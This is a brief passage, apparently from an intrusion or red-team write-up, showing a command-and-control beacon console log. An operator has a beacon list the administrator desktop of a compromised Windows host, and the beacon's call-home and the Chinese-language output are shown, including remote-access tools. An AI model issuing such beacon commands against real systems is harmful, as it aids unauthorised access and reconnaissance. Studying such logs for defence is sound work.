 beacon> shell dir C:\Users\Administrator\Desktop
[*] Tasked beacon to run: dir C:\Users\Administrator\Desktop
[+] host called home, sent: 65 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 3881-F259
C:\Users\Administrator\Desktop 的目录
2022/08/09 13:23 <DIR> .
2022/08/09 13:23 <DIR> ..
2022/08/09 13:23 33 gotohttp.ini
2022/06/13 22:36 3,028,056 GotoHTTP_x64.exe
2021/05/10 09:55 13,237,000 SunloginClient.exe
2022/07/22 20:18 14,336 wanli.exe
4 个文件 16,279,425 字节
2 个目录 10,382,872,576 可用字节